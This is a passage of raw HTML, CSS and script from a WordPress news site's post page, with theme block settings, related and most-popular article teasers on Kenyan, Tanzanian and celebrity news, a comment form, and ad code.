button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_0ba","tdc_css_class":"tdi_93_0ba","tdc_css_class_style":"tdi_93_0ba_rand_style"}';
block_tdi_93_0ba.td_column_number = "2";
block_tdi_93_0ba.block_type = "tdb_single_related";
block_tdi_93_0ba.post_count = "3";
block_tdi_93_0ba.found_posts = "2041";
block_tdi_93_0ba.header_color = "";
block_tdi_93_0ba.ajax_pagination_infinite_stop = "";
block_tdi_93_0ba.max_num_pages = "681";
tdBlocksArray.push(block_tdi_93_0ba);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_0ba class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_0ba" data-td_block_id="tdi_93_0ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_0ba" data-td_block_id="tdi_93_0ba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_ae4 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_ae4" >
<style>
/* custom css */
.tdi_94_ae4 .comment-link{
                    display: inline-block;
                }.tdi_94_ae4 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_ae4 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/audio-wizkid-ft-h-e-r-smile-download-mp3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_757  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_757{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_cd5 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_cd5{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_436 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_436" >
<style>
/* custom css */
.tdi_98_436 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_436 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_436 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_436 .td-image-container,
				.ie11 .tdi_98_436 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_436 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_436 .td-module-meta-info,
				.ie11 .tdi_98_436 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_436 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_436 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_436 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_436 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_436 .td-post-category{
					display: none;
				}.tdi_98_436 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_436 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_436 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_436 .td-read-more{
					display: none;
				}.tdi_98_436 .td-post-author-name{
					display: none;
				}.tdi_98_436 .entry-review-stars{
					display: inline-block;
				}.tdi_98_436 .td-icon-star,
                .tdi_98_436 .td-icon-star-empty,
                .tdi_98_436 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_436 .td-module-comments{
					display: none;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_436 .td-block-title a,
				.tdi_98_436 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_436 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_436 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_436 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_436 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_436 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_436 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_436 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_436 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_436 .td-post-date,
				.tdi_98_436 .td-post-author-name span{
					display: none;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_436 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_436 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_436 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_436 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_436 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_436 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_436 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_436 = new tdBlock();
block_tdi_98_436.id = "tdi_98_436";
block_tdi_98_436.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_436","tdc_css_class":"tdi_98_436","tdc_css_class_style":"tdi_98_436_rand_style"}';
block_tdi_98_436.td_column_number = "1";
block_tdi_98_436.block_type = "td_flex_block_1";
block_tdi_98_436.post_count = "4";
block_tdi_98_436.found_posts = "2056";
block_tdi_98_436.header_color = "";
block_tdi_98_436.ajax_pagination_infinite_stop = "";
block_tdi_98_436.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_436);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_436 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_436" data-td_block_id="tdi_98_436">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_a62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_a62" >
<style>
/* custom css */
.tdi_99_a62 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_a62 .td-block-title a,
				.tdi_99_a62 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_a62 .comment-author-link span,
				.tdi_99_a62 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_a62 .recentcomments > a:last-child{
					font-family:Open Sans !important;
